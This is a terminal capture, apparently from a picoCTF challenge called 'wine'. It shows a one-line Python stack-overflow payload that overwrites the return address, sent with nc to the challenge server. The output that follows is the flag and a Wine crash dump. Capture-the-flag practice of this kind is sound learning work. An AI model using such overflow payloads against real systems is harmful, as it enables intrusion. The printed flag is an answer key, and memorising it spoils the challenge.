 ┌──(kali㉿kali)-[~/picoCTF/wine]
└─$ python2 -c "print b'A'*140 + b'\x31\x15\x40\x00'" | nc saturn.picoctf.net 58996
Give me a string!
picoCTF{Un_v3rr3_d3_v1n_8ab00bc8}
Unhandled exception: page fault on read access to 0×00000000 in 32-bit code (0×00000000).
Register dump:
 CS:0023 SS:002b DS:002b ES:002b FS:006b GS:0063
 EIP:00000000 ESP:0064fe88 EBP:7fec3900 EFLAGS:00010206(  R- --  I   - -P- )
 EAX:00000000 EBX:00230e78 ECX:0064fe18 EDX:7fec48f4
 ESI:00000005 EDI:0021d698
Stack dump:
0×0064fe88:  00000004 00000000 7b432ecc 00230e78
0×0064fe98:  0064ff28 00401386 00000002 00230e70
0×0064fea8:  006d0da0 7bcc4625 00000004 00000008
0×0064feb8:  00230e70 0021d698 00451c40 237c812a
0×0064fec8:  00000000 00000000 00000000 00000000
0×0064fed8:  00000000 00000000 00000000 00000000
Backtrace:
⇒0 0×00000000 (0×7fec3900)
0×00000000: -- no code accessible --
Modules:
Module  Address                 Debug info      Name (5 modules)
PE        400000-  44b000       Deferred        vuln
PE      7b020000-7b023000       Deferred        kernelbase
PE      7b420000-7b5db000       Deferred        kernel32
PE      7bc30000-7bc34000       Deferred        ntdll
PE      7fe10000-7fe14000       Deferred        msvcrt
Threads:
process  tid      prio (all id:s are in hex)
00000008 (D) Z:\challenge\vuln.exe
        00000009    0 ⟸
0000000c services.exe
        0000000e    0
        0000000d    0
00000012 explorer.exe
        00000013    0
System information:
    Wine build: wine-5.0 (Ubuntu 5.0-3ubuntu1)
    Platform: i386
    Version: Windows Server 2008 R2
    Host system: Linux
    Host version: 5.13.0-1021-aws